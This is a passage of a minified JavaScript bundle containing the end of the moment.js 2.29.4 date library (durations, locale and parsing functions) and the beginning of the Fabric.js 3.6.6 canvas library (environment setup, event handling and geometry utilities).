this.day(this.day()%7?t:t-7)}return this.day()||7},_i.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},_i.hour=_i.hours=Qe,_i.minute=_i.minutes=di,_i.second=_i.seconds=mi,_i.millisecond=_i.milliseconds=pi,_i.utcOffset=function(e,t,i){var n,s=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Ht(he,e)))return this}else Math.abs(e)<16&&!i&&(e*=60);return!this._isUTC&&t&&(n=Rt(this)),this._offset=e,this._isUTC=!0,null!=n&&this.add(n,"m"),s!==e&&(!t||this._changeInProgress?Gt(this,zt(e-s,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?s:Rt(this)},_i.utc=function(e){return this.utcOffset(0,e)},_i.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Rt(this),"m")),this},_i.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Ht(de,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},_i.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Tt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},_i.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},_i.isLocal=function(){return!!this.isValid()&&!this._isUTC},_i.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},_i.isUtc=It,_i.isUTC=It,_i.zoneAbbr=function(){return this._isUTC?"UTC":""},_i.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},_i.dates=L("dates accessor is deprecated. Use date instead.",ui),_i.months=L("months accessor is deprecated. Use month instead",Ce),_i.years=L("years accessor is deprecated. Use year instead",Oe),_i.zone=L("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),_i.isDSTShifted=L("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,t={};return x(t,this),(t=Lt(t))._a?(e=t._isUTC?m(t._a):Tt(t._a),this._isDSTShifted=this.isValid()&&function(e,t,i){var n,a=Math.min(e.length,t.length),s=Math.abs(e.length-t.length),r=0;for(n=0;n<a;n++)(i&&e[n]!==t[n]||!i&&X(e[n])!==X(t[n]))&&r++;return r+s}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var vi=C.prototype;function yi(e,t,i,n){var a=ct(),s=m().set(n,t);return a[i](s,e)}function xi(e,t,i){if(u(e)&&(t=e,e=void 0),e=e||"",null!=t)return yi(e,t,i,"month");var n,a=[];for(n=0;n<12;n++)a[n]=yi(e,n,i,"month");return a}function bi(e,t,i,n){"boolean"==typeof e?(u(t)&&(i=t,t=void 0),t=t||""):(i=t=e,e=!1,u(t)&&(i=t,t=void 0),t=t||"");var a,s=ct(),r=e?s._week.dow:0,o=[];if(null!=i)return yi(t,(i+r)%7,n,"day");for(a=0;a<7;a++)o[a]=yi(t,(a+r)%7,n,"day");return o}vi.calendar=function(e,t,i){var n=this._calendar[e]||this._calendar.sameElse;return Y(n)?n.call(t,i):n},vi.longDateFormat=function(e){var t=this._longDateFormat[e],i=this._longDateFormat[e.toUpperCase()];return t||!i?t:(this._longDateFormat[e]=i.match(A).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},vi.invalidDate=function(){return this._invalidDate},vi.ordinal=function(e){return this._ordinal.replace("%d",e)},vi.preparse=gi,vi.postformat=gi,vi.relativeTime=function(e,t,i,n){var a=this._relativeTime[i];return Y(a)?a(e,t,i,n):a.replace(/%d/i,e)},vi.pastFuture=function(e,t){var i=this._relativeTime[e>0?"future":"past"];return Y(i)?i(t):i.replace(/%s/i,t)},vi.set=function(e){var t,i;for(i in e)o(e,i)&&(Y(t=e[i])?this[i]=t:this["_"+i]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},vi.eras=function(e,t){var i,n,s,r=this._eras||ct("en")._eras;for(i=0,n=r.length;i<n;++i){switch(typeof r[i].since){case"string":s=a(r[i].since).startOf("day"),r[i].since=s.valueOf()}switch(typeof r[i].until){case"undefined":r[i].until=1/0;break;case"string":s=a(r[i].until).startOf("day").valueOf(),r[i].until=s.valueOf()}}return r},vi.erasParse=function(e,t,i){var n,a,s,r,o,c=this.eras();for(e=e.toUpperCase(),n=0,a=c.length;n<a;++n)if(s=c[n].name.toUpperCase(),r=c[n].abbr.toUpperCase(),o=c[n].narrow.toUpperCase(),i)switch(t){case"N":case"NN":case"NNN":if(r===e)return c[n];break;case"NNNN":if(s===e)return c[n];break;case"NNNNN":if(o===e)return c[n]}else if([s,r,o].indexOf(e)>=0)return c[n]},vi.erasConvertYear=function(e,t){var i=e.since<=e.until?1:-1;return void 0===t?a(e.since).year():a(e.since).year()+(t-e.offset)*i},vi.erasAbbrRegex=function(e){return o(this,"_erasAbbrRegex")||ri.call(this),e?this._erasAbbrRegex:this._erasRegex},vi.erasNameRegex=function(e){return o(this,"_erasNameRegex")||ri.call(this),e?this._erasNameRegex:this._erasRegex},vi.erasNarrowRegex=function(e){return o(this,"_erasNarrowRegex")||ri.call(this),e?this._erasNarrowRegex:this._erasRegex},vi.months=function(e,t){return e?s(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ke).test(t)?"format":"standalone"][e.month()]:s(this._months)?this._months:this._months.standalone},vi.monthsShort=function(e,t){return e?s(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ke.test(t)?"format":"standalone"][e.month()]:s(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},vi.monthsParse=function(e,t,i){var n,a,s;if(this._monthsParseExact)return Ye.call(this,e,t,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(a=m([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(s="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[n]=new RegExp(s.replace(".",""),"i")),i&&"MMMM"===t&&this._longMonthsParse[n].test(e))return n;if(i&&"MMM"===t&&this._shortMonthsParse[n].test(e))return n;if(!i&&this._monthsParse[n].test(e))return n}},vi.monthsRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||je.call(this),e?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Se),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},vi.monthsShortRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||je.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Te),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},vi.week=function(e){return Re(e,this._week.dow,this._week.doy).week},vi.firstDayOfYear=function(){return this._week.doy},vi.firstDayOfWeek=function(){return this._week.dow},vi.weekdays=function(e,t){var i=s(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Be(i,this._week.dow):e?i[e.day()]:i},vi.weekdaysMin=function(e){return!0===e?Be(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},vi.weekdaysShort=function(e){return!0===e?Be(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},vi.weekdaysParse=function(e,t,i){var n,a,s;if(this._weekdaysParseExact)return Xe.call(this,e,t,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(a=m([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(s="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[n]=new RegExp(s.replace(".",""),"i")),i&&"dddd"===t&&this._fullWeekdaysParse[n].test(e))return n;if(i&&"ddd"===t&&this._shortWeekdaysParse[n].test(e))return n;if(i&&"dd"===t&&this._minWeekdaysParse[n].test(e))return n;if(!i&&this._weekdaysParse[n].test(e))return n}},vi.weekdaysRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||qe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Ue),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},vi.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||qe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ve),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},vi.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||qe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ge),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},vi.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},vi.meridiem=function(e,t,i){return e>11?i?"pm":"PM":i?"am":"AM"},rt("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===X(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=L("moment.lang is deprecated. Use moment.locale instead.",rt),a.langData=L("moment.langData is deprecated. Use moment.localeData instead.",ct);var Mi=Math.abs;function wi(e,t,i,n){var a=zt(t,i);return e._milliseconds+=n*a._milliseconds,e._days+=n*a._days,e._months+=n*a._months,e._bubble()}function Li(e){return e<0?Math.floor(e):Math.ceil(e)}function ki(e){return 4800*e/146097}function Ti(e){return 146097*e/4800}function Si(e){return function(){return this.as(e)}}var Yi=Si("ms"),Di=Si("s"),Ci=Si("m"),ji=Si("h"),Ai=Si("d"),Oi=Si("w"),Pi=Si("M"),Ei=Si("Q"),Hi=Si("y");function Fi(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ri=Fi("milliseconds"),Ii=Fi("seconds"),Bi=Fi("minutes"),Wi=Fi("hours"),zi=Fi("days"),Ni=Fi("months"),Ui=Fi("years"),Vi=Math.round,Gi={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function Xi(e,t,i,n,a){return a.relativeTime(t||1,!!i,e,n)}var qi=Math.abs;function Ji(e){return(e>0)-(e<0)||+e}function $i(){if(!this.isValid())return this.localeData().invalidDate();var e,t,i,n,a,s,r,o,c=qi(this._milliseconds)/1e3,l=qi(this._days),u=qi(this._months),d=this.asSeconds();return d?(e=G(c/60),t=G(e/60),c%=60,e%=60,i=G(u/12),u%=12,n=c?c.toFixed(3).replace(/\.?0+$/,""):"",a=d<0?"-":"",s=Ji(this._months)!==Ji(d)?"-":"",r=Ji(this._days)!==Ji(d)?"-":"",o=Ji(this._milliseconds)!==Ji(d)?"-":"",a+"P"+(i?s+i+"Y":"")+(u?s+u+"M":"")+(l?r+l+"D":"")+(t||e||c?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(c?o+n+"S":"")):"P0D"}var Ki=jt.prototype;return Ki.isValid=function(){return this._isValid},Ki.abs=function(){var e=this._data;return this._milliseconds=Mi(this._milliseconds),this._days=Mi(this._days),this._months=Mi(this._months),e.milliseconds=Mi(e.milliseconds),e.seconds=Mi(e.seconds),e.minutes=Mi(e.minutes),e.hours=Mi(e.hours),e.months=Mi(e.months),e.years=Mi(e.years),this},Ki.add=function(e,t){return wi(this,e,t,1)},Ki.subtract=function(e,t){return wi(this,e,t,-1)},Ki.as=function(e){if(!this.isValid())return NaN;var t,i,n=this._milliseconds;if("month"===(e=W(e))||"quarter"===e||"year"===e)switch(t=this._days+n/864e5,i=this._months+ki(t),e){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(t=this._days+Math.round(Ti(this._months)),e){case"week":return t/7+n/6048e5;case"day":return t+n/864e5;case"hour":return 24*t+n/36e5;case"minute":return 1440*t+n/6e4;case"second":return 86400*t+n/1e3;case"millisecond":return Math.floor(864e5*t)+n;default:throw new Error("Unknown unit "+e)}},Ki.asMilliseconds=Yi,Ki.asSeconds=Di,Ki.asMinutes=Ci,Ki.asHours=ji,Ki.asDays=Ai,Ki.asWeeks=Oi,Ki.asMonths=Pi,Ki.asQuarters=Ei,Ki.asYears=Hi,Ki.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*X(this._months/12):NaN},Ki._bubble=function(){var e,t,i,n,a,s=this._milliseconds,r=this._days,o=this._months,c=this._data;return s>=0&&r>=0&&o>=0||s<=0&&r<=0&&o<=0||(s+=864e5*Li(Ti(o)+r),r=0,o=0),c.milliseconds=s%1e3,e=G(s/1e3),c.seconds=e%60,t=G(e/60),c.minutes=t%60,i=G(t/60),c.hours=i%24,r+=G(i/24),a=G(ki(r)),o+=a,r-=Li(Ti(a)),n=G(o/12),o%=12,c.days=r,c.months=o,c.years=n,this},Ki.clone=function(){return zt(this)},Ki.get=function(e){return e=W(e),this.isValid()?this[e+"s"]():NaN},Ki.milliseconds=Ri,Ki.seconds=Ii,Ki.minutes=Bi,Ki.hours=Wi,Ki.days=zi,Ki.weeks=function(){return G(this.days()/7)},Ki.months=Ni,Ki.years=Ui,Ki.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var i,n,a=!1,s=Gi;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(s=Object.assign({},Gi,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),i=this.localeData(),n=function(e,t,i,n){var a=zt(e).abs(),s=Vi(a.as("s")),r=Vi(a.as("m")),o=Vi(a.as("h")),c=Vi(a.as("d")),l=Vi(a.as("M")),u=Vi(a.as("w")),d=Vi(a.as("y")),h=s<=i.ss&&["s",s]||s<i.s&&["ss",s]||r<=1&&["m"]||r<i.m&&["mm",r]||o<=1&&["h"]||o<i.h&&["hh",o]||c<=1&&["d"]||c<i.d&&["dd",c];return null!=i.w&&(h=h||u<=1&&["w"]||u<i.w&&["ww",u]),(h=h||l<=1&&["M"]||l<i.M&&["MM",l]||d<=1&&["y"]||["yy",d])[2]=t,h[3]=+e>0,h[4]=n,Xi.apply(null,h)}(this,!a,s,i),a&&(n=i.pastFuture(+this,n)),i.postformat(n)},Ki.toISOString=$i,Ki.toString=$i,Ki.toJSON=$i,Ki.locale=Qt,Ki.localeData=ti,Ki.toIsoString=L("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",$i),Ki.lang=ei,H("X",0,0,"unix"),H("x",0,0,"valueOf"),me("x",ue),me("X",/[+-]?\d+(\.\d{1,3})?/),ye("X",(function(e,t,i){i._d=new Date(1e3*parseFloat(e))})),ye("x",(function(e,t,i){i._d=new Date(X(e))})),
//! moment.js
a.version="2.29.4",t=Tt,a.fn=_i,a.min=function(){var e=[].slice.call(arguments,0);return Dt("isBefore",e)},a.max=function(){var e=[].slice.call(arguments,0);return Dt("isAfter",e)},a.now=function(){return Date.now?Date.now():+new Date},a.utc=m,a.unix=function(e){return Tt(1e3*e)},a.months=function(e,t){return xi(e,t,"months")},a.isDate=d,a.locale=rt,a.invalid=g,a.duration=zt,a.isMoment=M,a.weekdays=function(e,t,i){return bi(e,t,i,"weekdays")},a.parseZone=function(){return Tt.apply(null,arguments).parseZone()},a.localeData=ct,a.isDuration=At,a.monthsShort=function(e,t){return xi(e,t,"monthsShort")},a.weekdaysMin=function(e,t,i){return bi(e,t,i,"weekdaysMin")},a.defineLocale=ot,a.updateLocale=function(e,t){if(null!=t){var i,n,a=et;null!=tt[e]&&null!=tt[e].parentLocale?tt[e].set(D(tt[e]._config,t)):(null!=(n=st(e))&&(a=n._config),t=D(a,t),null==n&&(t.abbr=e),(i=new C(t)).parentLocale=tt[e],tt[e]=i),rt(e)}else null!=tt[e]&&(null!=tt[e].parentLocale?(tt[e]=tt[e].parentLocale,e===rt()&&rt(e)):null!=tt[e]&&delete tt[e]);return tt[e]},a.locales=function(){return k(tt)},a.weekdaysShort=function(e,t,i){return bi(e,t,i,"weekdaysShort")},a.normalizeUnits=W,a.relativeTimeRounding=function(e){return void 0===e?Vi:"function"==typeof e&&(Vi=e,!0)},a.relativeTimeThreshold=function(e,t){return void 0!==Gi[e]&&(void 0===t?Gi[e]:(Gi[e]=t,"s"===e&&(Gi.ss=t-1),!0))},a.calendarFormat=function(e,t){var i=e.diff(t,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},a.prototype=_i,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()}).call(this,i(232)(e))},,function(e,t,i){(function(e){
/*! Fabric.js Copyright 2008-2015, Printio (Juriy Zaytsev, Maxim Chernyak) */
var n,a,s,r,o,c,l,u,d,h,p,m,f,_,g,v,y,x,b,M,w,L=L||{version:"3.6.6"};if(t.fabric=L,"undefined"!=typeof document&&"undefined"!=typeof window)document instanceof("undefined"!=typeof HTMLDocument?HTMLDocument:Document)?L.document=document:L.document=document.implementation.createHTMLDocument(""),L.window=window;else{var k=new(i(183).JSDOM)(decodeURIComponent("%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E%3C%2Fbody%3E%3C%2Fhtml%3E"),{features:{FetchExternalResources:["img"]},resources:"usable"}).window;L.document=k.document,L.jsdomImplForWrapper=i(184).implForWrapper,L.nodeCanvas=i(185).Canvas,L.window=k,DOMParser=L.window.DOMParser}function T(e,t){var i=e.canvas,n=t.targetCanvas,a=n.getContext("2d");a.translate(0,n.height),a.scale(1,-1);var s=i.height-n.height;a.drawImage(i,0,s,n.width,n.height,0,0,n.width,n.height)}function S(e,t){var i=t.targetCanvas.getContext("2d"),n=t.destinationWidth,a=t.destinationHeight,s=n*a*4,r=new Uint8Array(this.imageBuffer,0,s),o=new Uint8ClampedArray(this.imageBuffer,0,s);e.readPixels(0,0,n,a,e.RGBA,e.UNSIGNED_BYTE,r);var c=new ImageData(o,n,a);i.putImageData(c,0,0)}L.isTouchSupported="ontouchstart"in L.window||"ontouchstart"in L.document||L.window&&L.window.navigator&&L.window.navigator.maxTouchPoints>0,L.isLikelyNode=void 0!==e&&"undefined"==typeof window,L.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-dashoffset","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id","paint-order","vector-effect","instantiated_by_use","clip-path"],L.DPI=96,L.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:[eE][-+]?\\d+)?)",L.rePathCommand=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:[eE][-+]?\d+)?)/gi,L.reNonWord=/[ \n\.,;!\?\-]/,L.fontPaths={},L.iMatrix=[1,0,0,1,0,0],L.svgNS="http://www.w3.org/2000/svg",L.perfLimitSizeTotal=2097152,L.maxCacheSideLimit=4096,L.minCacheSideLimit=256,L.charWidthsCache={},L.textureSize=2048,L.disableStyleCopyPaste=!1,L.enableGLFiltering=!0,L.devicePixelRatio=L.window.devicePixelRatio||L.window.webkitDevicePixelRatio||L.window.mozDevicePixelRatio||1,L.browserShadowBlurConstant=1,L.arcToSegmentsCache={},L.boundsOfCurveCache={},L.cachesBoundsOfCurve=!0,L.forceGLPutImageData=!1,L.initFilterBackend=function(){return L.enableGLFiltering&&L.isWebglSupported&&L.isWebglSupported(L.textureSize)?(console.log("max texture size: "+L.maxTextureSize),new L.WebglFilterBackend({tileSize:L.textureSize})):L.Canvas2dFilterBackend?new L.Canvas2dFilterBackend:void 0},"undefined"!=typeof document&&"undefined"!=typeof window&&(window.fabric=L),function(){function e(e,t){if(this.__eventListeners[e]){var i=this.__eventListeners[e];t?i[i.indexOf(t)]=!1:L.util.array.fill(i,!1)}}function t(e,t){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in e)this.on(i,e[i]);else this.__eventListeners[e]||(this.__eventListeners[e]=[]),this.__eventListeners[e].push(t);return this}function i(t,i){if(!this.__eventListeners)return this;if(0===arguments.length)for(t in this.__eventListeners)e.call(this,t);else if(1===arguments.length&&"object"==typeof arguments[0])for(var n in t)e.call(this,n,t[n]);else e.call(this,t,i);return this}function n(e,t){if(!this.__eventListeners)return this;var i=this.__eventListeners[e];if(!i)return this;for(var n=0,a=i.length;n<a;n++)i[n]&&i[n].call(this,t||{});return this.__eventListeners[e]=i.filter((function(e){return!1!==e})),this}L.Observable={observe:t,stopObserving:i,fire:n,on:t,off:i,trigger:n}}(),L.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var e=0,t=arguments.length;e<t;e++)this._onObjectAdded(arguments[e]);return this.renderOnAddRemove&&this.requestRenderAll(),this},insertAt:function(e,t,i){var n=this._objects;return i?n[t]=e:n.splice(t,0,e),this._onObjectAdded&&this._onObjectAdded(e),this.renderOnAddRemove&&this.requestRenderAll(),this},remove:function(){for(var e,t=this._objects,i=!1,n=0,a=arguments.length;n<a;n++)-1!==(e=t.indexOf(arguments[n]))&&(i=!0,t.splice(e,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[n]));return this.renderOnAddRemove&&i&&this.requestRenderAll(),this},forEachObject:function(e,t){for(var i=this.getObjects(),n=0,a=i.length;n<a;n++)e.call(t,i[n],n,i);return this},getObjects:function(e){return void 0===e?this._objects.concat():this._objects.filter((function(t){return t.type===e}))},item:function(e){return this._objects[e]},isEmpty:function(){return 0===this._objects.length},size:function(){return this._objects.length},contains:function(e){return this._objects.indexOf(e)>-1},complexity:function(){return this._objects.reduce((function(e,t){return e+=t.complexity?t.complexity():0}),0)}},L.CommonMethods={_setOptions:function(e){for(var t in e)this.set(t,e[t])},_initGradient:function(e,t){!e||!e.colorStops||e instanceof L.Gradient||this.set(t,new L.Gradient(e))},_initPattern:function(e,t,i){!e||!e.source||e instanceof L.Pattern?i&&i():this.set(t,new L.Pattern(e,i))},_initClipping:function(e){if(e.clipTo&&"string"==typeof e.clipTo){var t=L.util.getFunctionBody(e.clipTo);void 0!==t&&(this.clipTo=new Function("ctx",t))}},_setObject:function(e){for(var t in e)this._set(t,e[t])},set:function(e,t){return"object"==typeof e?this._setObject(e):"function"==typeof t&&"clipTo"!==e?this._set(e,t(this.get(e))):this._set(e,t),this},_set:function(e,t){this[e]=t},toggle:function(e){var t=this.get(e);return"boolean"==typeof t&&this.set(e,!t),this},get:function(e){return this[e]}},n=t,a=Math.sqrt,s=Math.atan2,r=Math.pow,o=Math.PI/180,c=Math.PI/2,L.util={cos:function(e){if(0===e)return 1;switch(e<0&&(e=-e),e/c){case 1:case 3:return 0;case 2:return-1}return Math.cos(e)},sin:function(e){if(0===e)return 0;var t=1;switch(e<0&&(t=-1),e/c){case 1:return t;case 2:return 0;case 3:return-t}return Math.sin(e)},removeFromArray:function(e,t){var i=e.indexOf(t);return-1!==i&&e.splice(i,1),e},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},degreesToRadians:function(e){return e*o},radiansToDegrees:function(e){return e/o},rotatePoint:function(e,t,i){e.subtractEquals(t);var n=L.util.rotateVector(e,i);return new L.Point(n.x,n.y).addEquals(t)},rotateVector:function(e,t){var i=L.util.sin(t),n=L.util.cos(t);return{x:e.x*n-e.y*i,y:e.x*i+e.y*n}},transformPoint:function(e,t,i){return i?new L.Point(t[0]*e.x+t[2]*e.y,t[1]*e.x+t[3]*e.y):new L.Point(t[0]*e.x+t[2]*e.y+t[4],t[1]*e.x+t[3]*e.y+t[5])},makeBoundingBoxFromPoints:function(e,t){if(t)for(var i=0;i<e.length;i++)e[i]=L.util.transformPoint(e[i],t);var n=[e[0].x,e[1].x,e[2].x,e[3].x],a=L.util.array.min(n),s=L.util.array.max(n)-a,r=[e[0].y,e[1].y,e[2].y,e[3].y],o=L.util.array.min(r);return{left:a,top:o,width:s,height:L.util.array.max(r)-o}},invertTransform:function(e){var t=1/(e[0]*e[3]-e[1]*e[2]),i=[t*e[3],-t*e[1],-t*e[2],t*e[0]],n=L.util.transformPoint({x:e[4],y:e[5]},i,!0);return i[4]=-n.x,i[5]=-n.y,i},toFixed:function(e,t){return parseFloat(Number(e).toFixed(t))},parseUnit:function(e,t){var i=/\D{0,2}$/.exec(e),n=parseFloat(e);switch(t||(t=L.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return n*L.DPI/25.4;case"cm":return n*L.DPI/2.54;case"in":return n*L.DPI;case"pt":return n*L.DPI/72;case"pc":return n*L.DPI/72*12;case"em":return n*t;default:return n}},falseFunction:function(){return!1},getKlass:function(e,t){return e=L.util.string.camelize(e.charAt(0).toUpperCase()+e.slice(1)),L.util.resolveNamespace(t)[e]},getSvgAttributes:function(e){var t=["instantiated_by_use","style","id","class"];switch(e){case"linearGradient":t=t.concat(["x1","y1","x2","y2","gradientUnits","gradientTransform"]);break;case"radialGradient":t=t.concat(["gradientUnits","gradientTransform","cx","cy","r","fx","fy","fr"]);break;case"stop":t=t.concat(["offset","stop-color","stop-opacity"])}return t},resolveNamespace:function(e){if(!e)return L;var t,i=e.split("."),a=i.length,s=n||L.window;for(t=0;t<a;++t)s=s[i[t]];return s},loadImage:function(e,t,i,n){if(e){var a=L.util.createImage(),s=function(){t&&t.call(i,a),a=a.onload=a.onerror=null};a.onload=s,a.onerror=function(){L.log("Error loading "+a.src),t&&t.call(i,null,!0),a=a.onload=a.onerror=null},0!==e.indexOf("data")&&n&&(a.crossOrigin=n),"data:image/svg"===e.substring(0,14)&&(a.onload=null,L.util.loadImageInDom(a,s)),a.src=e}else t&&t.call(i,e)},loadImageInDom:function(e,t){var i=L.document.createElement("div");i.style.width=i.style.height="1px",i.style.left=i.style.top="-100%",i.style.position="absolute",i.appendChild(e),L.document.querySelector("body").appendChild(i),e.onload=function(){t(),i.parentNode.removeChild(i),i=null}},enlivenObjects:function(e,t,i,n){var a=[],s=0,r=(e=e||[]).length;function o(){++s===r&&t&&t(a.filter((function(e){return e})))}r?e.forEach((function(e,t){e&&e.type?L.util.getKlass(e.type,i).fromObject(e,(function(i,s){s||(a[t]=i),n&&n(e,i,s),o()})):o()})):t&&t(a)},enlivenPatterns:function(e,t){function i(){++a===s&&t&&t(n)}var n=[],a=0,s=(e=e||[]).length;s?e.forEach((function(e,t){e&&e.source?new L.Pattern(e,(function(e){n[t]=e,i()})):(n[t]=e,i())})):t&&t(n)},groupSVGElements:function(e,t,i){var n;return e&&1===e.length?e[0]:(t&&(t.width&&t.height?t.centerPoint={x:t.width/2,y:t.height/2}:(delete t.width,delete t.height)),n=new L.Group(e,t),void 0!==i&&(n.sourcePath=i),n)},populateWithProperties:function(e,t,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var n=0,a=i.length;n<a;n++)i[n]in e&&(t[i[n]]=e[i[n]])},drawDashedLine:function(e,t,i,n,r,o){var c=n-t,l=r-i,u=a(c*c+l*l),d=s(l,c),h=o.length,p=0,m=!0;for(e.save(),e.translate(t,i),e.moveTo(0,0),e.rotate(d),t=0;u>t;)(t+=o[p++%h])>u&&(t=u),e[m?"lineTo":"moveTo"](t,0),m=!m;e.restore()},createCanvasElement:function(){return L.document.createElement("canvas")},copyCanvasElement:function(e){var t=L.util.createCanvasElement();return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0),t},toDataURL:function(e,t,i){return e.toDataURL("image/"+t,i)},createImage:function(){return 